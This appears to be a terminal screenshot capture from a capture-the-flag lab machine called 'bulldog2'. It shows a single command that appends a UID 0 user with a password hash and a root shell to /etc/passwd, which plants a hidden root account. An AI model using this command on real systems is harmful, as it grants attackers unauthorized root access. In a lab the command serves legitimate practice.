 ~ : nc × ~ : zsh × ~ : zsh ×
node@bulldog2:/etc$ echo "ryan:aaBr12mw/y5/M:0:0:ryan1:/root:/bin/bash" >> passwd
dcho "ryan:aaBr12mw/y5/M:0:0:ryan1:/root:/bin/bash" >> passwd